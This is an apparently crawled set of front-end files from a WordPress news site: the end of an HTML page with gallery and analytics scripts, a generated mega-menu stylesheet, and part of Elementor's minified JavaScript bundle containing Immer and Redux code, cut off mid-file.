            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768721611&ver=1
body_size: 152
content:
/*Main Settings Animation and Custom CSS Start*/.wp-megamenu-main-wrapper .wpmm-mega-menu-icon{
	 	font-size:13px;
	 }.nav-wrapp-three .mainmenu ul li a {
    font-size: 14px;
    padding: 2px 2px;
}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-mega-menu-icon{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227:hover{background:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > .wpmm-sub-menu-wrap{width:40%px;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}/*Custom CSS End*/

--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2
body_size: 26730
content:
/*! elementor - v3.15.0 - 09-08-2023 */
(()=>{var C={85202:(C,T,B)=>{"use strict";function n(C){for(var T=arguments.length,B=Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];throw Error("[Immer] minified error nr: "+C+(B.length?" "+B.map((function(C){return"'"+C+"'"})).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function r(C){return!!C&&!!C[X]}function t(C){var T;return!!C&&(function(C){if(!C||"object"!=typeof C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;var B=Object.hasOwnProperty.call(T,"constructor")&&T.constructor;return B===Object||"function"==typeof B&&Function.toString.call(B)===Q}(C)||Array.isArray(C)||!!C[K]||!!(null===(T=C.constructor)||void 0===T?void 0:T[K])||s(C)||v(C))}function e(C){return r(C)||n(23,C),C[X].t}function i(C,T,B){void 0===B&&(B=!1),0===o(C)?(B?Object.keys:G)(C).forEach((function(q){B&&"symbol"==typeof q||T(q,C[q],C)})):C.forEach((function(B,q){return T(q,B,C)}))}function o(C){var T=C[X];return T?T.i>3?T.i-4:T.i:Array.isArray(C)?1:s(C)?2:v(C)?3:0}function u(C,T){return 2===o(C)?C.has(T):Object.prototype.hasOwnProperty.call(C,T)}function a(C,T){return 2===o(C)?C.get(T):C[T]}function f(C,T,B){var q=o(C);2===q?C.set(T,B):3===q?C.add(B):C[T]=B}function c(C,T){return C===T?0!==C||1/C==1/T:C!=C&&T!=T}function s(C){return V&&C instanceof Map}function v(C){return $&&C instanceof Set}function p(C){return C.o||C.t}function l(C){if(Array.isArray(C))return Array.prototype.slice.call(C);var T=J(C);delete T[X];for(var B=G(T),q=0;q<B.length;q++){var H=B[q],L=T[H];!1===L.writable&&(L.writable=!0,L.configurable=!0),(L.get||L.set)&&(T[H]={configurable:!0,writable:!0,enumerable:L.enumerable,value:C[H]})}return Object.create(Object.getPrototypeOf(C),T)}function d(C,T){return void 0===T&&(T=!1),y(C)||r(C)||!t(C)||(o(C)>1&&(C.set=C.add=C.clear=C.delete=h),Object.freeze(C),T&&i(C,(function(C,T){return d(T,!0)}),!0)),C}function h(){n(2)}function y(C){return null==C||"object"!=typeof C||Object.isFrozen(C)}function b(C){var T=Z[C];return T||n(18,C),T}function m(C,T){Z[C]||(Z[C]=T)}function _(){return H}function j(C,T){T&&(b("Patches"),C.u=[],C.s=[],C.v=T)}function g(C){O(C),C.p.forEach(S),C.p=null}function O(C){C===H&&(H=C.l)}function w(C){return H={p:[],l:H,h:C,m:!0,_:0}}function S(C){var T=C[X];0===T.i||1===T.i?T.j():T.g=!0}function P(C,T){T._=T.p.length;var B=T.p[0],q=void 0!==C&&C!==B;return T.h.O||b("ES5").S(T,C,q),q?(B[X].P&&(g(T),n(4)),t(C)&&(C=M(T,C),T.l||x(T,C)),T.u&&b("Patches").M(B[X].t,C,T.u,T.s)):C=M(T,B,[]),g(T),T.u&&T.v(T.u,T.s),C!==W?C:void 0}function M(C,T,B){if(y(T))return T;var q=T[X];if(!q)return i(T,(function(H,L){return A(C,q,T,H,L,B)}),!0),T;if(q.A!==C)return T;if(!q.P)return x(C,q.t,!0),q.t;if(!q.I){q.I=!0,q.A._--;var H=4===q.i||5===q.i?q.o=l(q.k):q.o,L=H,V=!1;3===q.i&&(L=new Set(H),H.clear(),V=!0),i(L,(function(T,L){return A(C,q,H,T,L,B,V)})),x(C,H,!1),B&&C.u&&b("Patches").N(q,B,C.u,C.s)}return q.o}function A(C,T,B,q,H,L,V){if(r(H)){var $=M(C,H,L&&T&&3!==T.i&&!u(T.R,q)?L.concat(q):void 0);if(f(B,q,$),!r($))return;C.m=!1}else V&&B.add(H);if(t(H)&&!y(H)){if(!C.h.D&&C._<1)return;M(C,H),T&&T.A.l||x(C,H)}}function x(C,T,B){void 0===B&&(B=!1),!C.l&&C.h.D&&C.m&&d(T,B)}function z(C,T){var B=C[X];return(B?p(B):C)[T]}function I(C,T){if(T in C)for(var B=Object.getPrototypeOf(C);B;){var q=Object.getOwnPropertyDescriptor(B,T);if(q)return q;B=Object.getPrototypeOf(B)}}function k(C){C.P||(C.P=!0,C.l&&k(C.l))}function E(C){C.o||(C.o=l(C.t))}function N(C,T,B){var q=s(T)?b("MapSet").F(T,B):v(T)?b("MapSet").T(T,B):C.O?function(C,T){var B=Array.isArray(C),q={i:B?1:0,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:null,o:null,j:null,C:!1},H=q,L=Y;B&&(H=[q],L=ee);var V=Proxy.revocable(H,L),$=V.revoke,U=V.proxy;return q.k=U,q.j=$,U}(T,B):b("ES5").J(T,B);return(B?B.A:_()).p.push(q),q}function R(C){return r(C)||n(22,C),function n(C){if(!t(C))return C;var T,B=C[X],q=o(C);if(B){if(!B.P&&(B.i<4||!b("ES5").K(B)))return B.t;B.I=!0,T=D(C,q),B.I=!1}else T=D(C,q);return i(T,(function(C,q){B&&a(B.t,C)===q||f(T,C,n(q))})),3===q?new Set(T):T}(C)}function D(C,T){switch(T){case 2:return new Map(C);case 3:return Array.from(C)}return l(C)}function F(){function t(T,B){var q=C[T];return q?q.enumerable=B:C[T]=q={configurable:!0,enumerable:B,get:function(){var C=this[X];return Y.get(C,T)},set:function(C){var B=this[X];Y.set(B,T,C)}},q}function e(C){for(var T=C.length-1;T>=0;T--){var B=C[T][X];if(!B.P)switch(B.i){case 5:a(B)&&k(B);break;case 4:o(B)&&k(B)}}}function o(C){for(var T=C.t,B=C.k,q=G(B),H=q.length-1;H>=0;H--){var L=q[H];if(L!==X){var V=T[L];if(void 0===V&&!u(T,L))return!0;var $=B[L],U=$&&$[X];if(U?U.t!==V:!c($,V))return!0}}var W=!!T[X];return q.length!==G(T).length+(W?0:1)}function a(C){var T=C.k;if(T.length!==C.t.length)return!0;var B=Object.getOwnPropertyDescriptor(T,T.length-1);if(B&&!B.get)return!0;for(var q=0;q<T.length;q++)if(!T.hasOwnProperty(q))return!0;return!1}var C={};m("ES5",{J:function(C,T){var B=Array.isArray(C),q=function(C,T){if(C){for(var B=Array(T.length),q=0;q<T.length;q++)Object.defineProperty(B,""+q,t(q,!0));return B}var H=J(T);delete H[X];for(var L=G(H),V=0;V<L.length;V++){var $=L[V];H[$]=t($,C||!!H[$].enumerable)}return Object.create(Object.getPrototypeOf(T),H)}(B,C),H={i:B?5:4,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:q,o:null,g:!1,C:!1};return Object.defineProperty(q,X,{value:H,writable:!0}),q},S:function(C,T,B){B?r(T)&&T[X].A===C&&e(C.p):(C.u&&function n(C){if(C&&"object"==typeof C){var T=C[X];if(T){var B=T.t,q=T.k,H=T.R,L=T.i;if(4===L)i(q,(function(C){C!==X&&(void 0!==B[C]||u(B,C)?H[C]||n(q[C]):(H[C]=!0,k(T)))})),i(B,(function(C){void 0!==q[C]||u(q,C)||(H[C]=!1,k(T))}));else if(5===L){if(a(T)&&(k(T),H.length=!0),q.length<B.length)for(var V=q.length;V<B.length;V++)H[V]=!1;else for(var $=B.length;$<q.length;$++)H[$]=!0;for(var U=Math.min(q.length,B.length),W=0;W<U;W++)q.hasOwnProperty(W)||(H[W]=!0),void 0===H[W]&&n(q[W])}}}}(C.p[0]),e(C.p))},K:function(C){return 4===C.i?o(C):a(C)}})}B.r(T),B.d(T,{EnhancerArray:()=>Se,MiddlewareArray:()=>ke,SHOULD_AUTOBATCH:()=>Ue,TaskAbortError:()=>De,__DO_NOT_USE__ActionTypes:()=>ue,addListener:()=>ze,applyMiddleware:()=>applyMiddleware,autoBatchEnhancer:()=>autoBatchEnhancer,bindActionCreators:()=>bindActionCreators,clearAllListeners:()=>Le,combineReducers:()=>combineReducers,compose:()=>compose,configureStore:()=>configureStore,createAction:()=>createAction,createAsyncThunk:()=>Pe,createDraftSafeSelector:()=>createDraftSafeSelector,createEntityAdapter:()=>createEntityAdapter,createImmutableStateInvariantMiddleware:()=>createImmutableStateInvariantMiddleware,createListenerMiddleware:()=>createListenerMiddleware,createNextState:()=>oe,createReducer:()=>createReducer,createSelector:()=>fe,createSerializableStateInvariantMiddleware:()=>createSerializableStateInvariantMiddleware,createSlice:()=>createSlice,createStore:()=>createStore,current:()=>R,findNonSerializableValue:()=>findNonSerializableValue,freeze:()=>d,getDefaultMiddleware:()=>getDefaultMiddleware,getType:()=>getType,isAction:()=>isAction,isAllOf:()=>isAllOf,isAnyOf:()=>isAnyOf,isAsyncThunkAction:()=>isAsyncThunkAction,isDraft:()=>r,isFluxStandardAction:()=>isFSA,isFulfilled:()=>isFulfilled,isImmutableDefault:()=>isImmutableDefault,isPending:()=>isPending,isPlain:()=>isPlain,isPlainObject:()=>redux_toolkit_esm_isPlainObject,isRejected:()=>isRejected,isRejectedWithValue:()=>isRejectedWithValue,legacy_createStore:()=>ce,miniSerializeError:()=>miniSerializeError,nanoid:()=>nanoid,original:()=>e,prepareAutoBatched:()=>prepareAutoBatched,removeListener:()=>Ve,unwrapResult:()=>unwrapResult});var q,H,L="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),V="undefined"!=typeof Map,$="undefined"!=typeof Set,U="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,W=L?Symbol.for("immer-nothing"):((q={})["immer-nothing"]=!0,q),K=L?Symbol.for("immer-draftable"):"__$immer_draftable",X=L?Symbol.for("immer-state"):"__$immer_state",Q=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),G="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(C){return Object.getOwnPropertyNames(C).concat(Object.getOwnPropertySymbols(C))}:Object.getOwnPropertyNames,J=Object.getOwnPropertyDescriptors||function(C){var T={};return G(C).forEach((function(B){T[B]=Object.getOwnPropertyDescriptor(C,B)})),T},Z={},Y={get:function(C,T){if(T===X)return C;var B=p(C);if(!u(B,T))return function(C,T,B){var q,H=I(T,B);return H?"value"in H?H.value:null===(q=H.get)||void 0===q?void 0:q.call(C.k):void 0}(C,B,T);var q=B[T];return C.I||!t(q)?q:q===z(C.t,T)?(E(C),C.o[T]=N(C.A.h,q,C)):q},has:function(C,T){return T in p(C)},ownKeys:function(C){return Reflect.ownKeys(p(C))},set:function(C,T,B){var q=I(p(C),T);if(null==q?void 0:q.set)return q.set.call(C.k,B),!0;if(!C.P){var H=z(p(C),T),L=null==H?void 0:H[X];if(L&&L.t===B)return C.o[T]=B,C.R[T]=!1,!0;if(c(B,H)&&(void 0!==B||u(C.t,T)))return!0;E(C),k(C)}return C.o[T]===B&&(void 0!==B||T in C.o)||Number.isNaN(B)&&Number.isNaN(C.o[T])||(C.o[T]=B,C.R[T]=!0),!0},deleteProperty:function(C,T){return void 0!==z(C.t,T)||T in C.t?(C.R[T]=!1,E(C),k(C)):delete C.R[T],C.o&&delete C.o[T],!0},getOwnPropertyDescriptor:function(C,T){var B=p(C),q=Reflect.getOwnPropertyDescriptor(B,T);return q?{writable:!0,configurable:1!==C.i||"length"!==T,enumerable:q.enumerable,value:B[T]}:q},defineProperty:function(){n(11)},getPrototypeOf:function(C){return Object.getPrototypeOf(C.t)},setPrototypeOf:function(){n(12)}},ee={};i(Y,(function(C,T){ee[C]=function(){return arguments[0]=arguments[0][0],T.apply(this,arguments)}})),ee.deleteProperty=function(C,T){return ee.set.call(this,C,T,void 0)},ee.set=function(C,T,B){return Y.set.call(this,C[0],T,B,C[0])};var te=function(){function e(C){var T=this;this.O=U,this.D=!0,this.produce=function(C,B,q){if("function"==typeof C&&"function"!=typeof B){var H=B;B=C;var L=T;return function(C){var T=this;void 0===C&&(C=H);for(var q=arguments.length,V=Array(q>1?q-1:0),$=1;$<q;$++)V[$-1]=arguments[$];return L.produce(C,(function(C){var q;return(q=B).call.apply(q,[T,C].concat(V))}))}}var V;if("function"!=typeof B&&n(6),void 0!==q&&"function"!=typeof q&&n(7),t(C)){var $=w(T),U=N(T,C,void 0),K=!0;try{V=B(U),K=!1}finally{K?g($):O($)}return"undefined"!=typeof Promise&&V instanceof Promise?V.then((function(C){return j($,q),P(C,$)}),(function(C){throw g($),C})):(j($,q),P(V,$))}if(!C||"object"!=typeof C){if(void 0===(V=B(C))&&(V=C),V===W&&(V=void 0),T.D&&d(V,!0),q){var X=[],Q=[];b("Patches").M(C,V,X,Q),q(X,Q)}return V}n(21,C)},this.produceWithPatches=function(C,B){if("function"==typeof C)return function(B){for(var q=arguments.length,H=Array(q>1?q-1:0),L=1;L<q;L++)H[L-1]=arguments[L];return T.produceWithPatches(B,(function(T){return C.apply(void 0,[T].concat(H))}))};var q,H,L=T.produce(C,B,(function(C,T){q=C,H=T}));return"undefined"!=typeof Promise&&L instanceof Promise?L.then((function(C){return[C,q,H]})):[L,q,H]},"boolean"==typeof(null==C?void 0:C.useProxies)&&this.setUseProxies(C.useProxies),"boolean"==typeof(null==C?void 0:C.autoFreeze)&&this.setAutoFreeze(C.autoFreeze)}var C=e.prototype;return C.createDraft=function(C){t(C)||n(8),r(C)&&(C=R(C));var T=w(this),B=N(this,C,void 0);return B[X].C=!0,O(T),B},C.finishDraft=function(C,T){var B=(C&&C[X]).A;return j(B,T),P(void 0,B)},C.setAutoFreeze=function(C){this.D=C},C.setUseProxies=function(C){C&&!U&&n(20),this.O=C},C.applyPatches=function(C,T){var B;for(B=T.length-1;B>=0;B--){var q=T[B];if(0===q.path.length&&"replace"===q.op){C=q.value;break}}B>-1&&(T=T.slice(B+1));var H=b("Patches").$;return r(C)?H(C,T):this.produce(C,(function(C){return H(C,T)}))},e}(),re=new te,ne=re.produce;re.produceWithPatches.bind(re),re.setAutoFreeze.bind(re),re.setUseProxies.bind(re),re.applyPatches.bind(re),re.createDraft.bind(re),re.finishDraft.bind(re);const oe=ne;function _typeof(C){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},_typeof(C)}function _toPropertyKey(C){var T=function _toPrimitive(C,T){if("object"!==_typeof(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var q=B.call(C,T||"default");if("object"!==_typeof(q))return q;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)}(C,"string");return"symbol"===_typeof(T)?T:String(T)}function _defineProperty(C,T,B){return(T=_toPropertyKey(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C}function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread2(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){_defineProperty(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function formatProdErrorMessage(C){return"Minified Redux error #"+C+"; visit https://redux.js.org/Errors?code="+C+" for the full message or use the non-minified dev environment for full errors. "}var ae="function"==typeof Symbol&&Symbol.observable||"@@observable",ie=function randomString(){return Math.random().toString(36).substring(7).split("").join(".")},ue={INIT:"@@redux/INIT"+ie(),REPLACE:"@@redux/REPLACE"+ie(),PROBE_UNKNOWN_ACTION:function PROBE_UNKNOWN_ACTION(){return"@@redux/PROBE_UNKNOWN_ACTION"+ie()}};function isPlainObject(C){if("object"!=typeof C||null===C)return!1;for(var T=C;null!==Object.getPrototypeOf(T);)T=Object.getPrototypeOf(T);return Object.getPrototypeOf(C)===T}function createStore(C,T,B){var q;if("function"==typeof T&&"function"==typeof B||"function"==typeof B&&"function"==typeof arguments[3])throw new Error(formatProdErrorMessage(0));if("function"==typeof T&&void 0===B&&(B=T,T=void 0),void 0!==B){if("function"!=typeof B)throw new Error(formatProdErrorMessage(1));return B(createStore)(C,T)}if("function"!=typeof C)throw new Error(formatProdErrorMessage(2));var H=C,L=T,V=[],$=V,U=!1;function ensureCanMutateNextListeners(){$===V&&($=V.slice())}function getState(){if(U)throw new Error(formatProdErrorMessage(3));return L}function subscribe(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(4));if(U)throw new Error(formatProdErrorMessage(5));var T=!0;return ensureCanMutateNextListeners(),$.push(C),function unsubscribe(){if(T){if(U)throw new Error(formatProdErrorMessage(6));T=!1,ensureCanMutateNextListeners();var B=$.indexOf(C);$.splice(B,1),V=null}}}function dispatch(C){if(!isPlainObject(C))throw new Error(formatProdErrorMessage(7));if(void 0===C.type)throw new Error(formatProdErrorMessage(8));if(U)throw new Error(formatProdErrorMessage(9));try{U=!0,L=H(L,C)}finally{U=!1}for(var T=V=$,B=0;B<T.length;B++){(0,T[B])()}return C}return dispatch({type:ue.INIT}),(q={dispatch,subscribe,getState,replaceReducer:function replaceReducer(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(10));H=C,dispatch({type:ue.REPLACE})}})[ae]=function observable(){var C,T=subscribe;return(C={subscribe:function subscribe(C){if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(11));function observeState(){C.next&&C.next(getState())}return observeState(),{unsubscribe:T(observeState)}}})[ae]=function(){return this},C},q}var ce=createStore;function combineReducers(C){for(var T=Object.keys(C),B={},q=0;q<T.length;q++){var H=T[q];0,"function"==typeof C[H]&&(B[H]=C[H])}var L,V=Object.keys(B);try{!function assertReducerShape(C){Object.keys(C).forEach((function(T){var B=C[T];if(void 0===B(void 0,{type:ue.INIT}))throw new Error(formatProdErrorMessage(12));if(void 0===B(void 0,{type:ue.PROBE_UNKNOWN_ACTION()}))throw new Error(formatProdErrorMessage(13))}))}(B)}catch(C){L=C}return function combination(C,T){if(void 0===C&&(C={}),L)throw L;for(var q=!1,H={},$=0;$<V.length;$++){var U=V[$],W=B[U],K=C[U],X=W(K,T);if(void 0===X){T&&T.type;throw new Error(formatProdErrorMessage(14))}H[U]=X,q=q||X!==K}return(q=q||V.length!==Object.keys(C).length)?H:C}}function bindActionCreator(C,T){return function(){return T(C.apply(this,arguments))}}function bindActionCreators(C,T){if("function"==typeof C)return bindActionCreator(C,T);if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(16));var B={};for(var q in C){var H=C[q];"function"==typeof H&&(B[q]=bindActionCreator(H,T))}return B}function compose(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return 0===T.length?function(C){return C}:1===T.length?T[0]:T.reduce((function(C,T){return function(){return C(T.apply(void 0,arguments))}}))}function applyMiddleware(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return function(C){return function(){var B=C.apply(void 0,arguments),q=function dispatch(){throw new Error(formatProdErrorMessage(15))},H={getState:B.getState,dispatch:function dispatch(){return q.apply(void 0,arguments)}},L=T.map((function(C){return C(H)}));return q=compose.apply(void 0,L)(B.dispatch),_objectSpread2(_objectSpread2({},B),{},{dispatch:q})}}}var le="NOT_FOUND";var se=function defaultEqualityCheck(C,T){return C===T};function defaultMemoize(C,T){var B="object"==typeof T?T:{equalityCheck:T},q=B.equalityCheck,H=void 0===q?se:q,L=B.maxSize,V=void 0===L?1:L,$=B.resultEqualityCheck,U=function createCacheKeyComparator(C){return function areArgumentsShallowlyEqual(T,B){if(null===T||null===B||T.length!==B.length)return!1;for(var q=T.length,H=0;H<q;H++)if(!C(T[H],B[H]))return!1;return!0}}(H),W=1===V?function createSingletonCache(C){var T;return{get:function get(B){return T&&C(T.key,B)?T.value:le},put:function put(C,B){T={key:C,value:B}},getEntries:function getEntries(){return T?[T]:[]},clear:function clear(){T=void 0}}}(U):function createLruCache(C,T){var B=[];function get(C){var q=B.findIndex((function(B){return T(C,B.key)}));if(q>-1){var H=B[q];return q>0&&(B.splice(q,1),B.unshift(H)),H.value}return le}return{get,put:function put(T,q){get(T)===le&&(B.unshift({key:T,value:q}),B.length>C&&B.pop())},getEntries:function getEntries(){return B},clear:function clear(){B=[]}}}(V,U);function memoized(){var T=W.get(arguments);if(T===le){if(T=C.apply(null,arguments),$){var B=W.getEntries().find((function(C){return $(C.value,T)}));B&&(T=B.value)}W.put(arguments,T)}return T}return memoized.clearCache=function(){return W.clear()},memoized}function createSelectorCreator(C){for(var T=arguments.length,B=new Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];return function createSelector(){for(var T=arguments.length,q=new Array(T),H=0;H<T;H++)q[H]=arguments[H];var L,V=0,$={memoizeOptions:void 0},U=q.pop();if("object"==typeof U&&($=U,U=q.pop()),"function"!=typeof U)throw new Error("createSelector expects an output function after the inputs, but received: ["+typeof U+"]");var W=$.memoizeOptions,K=void 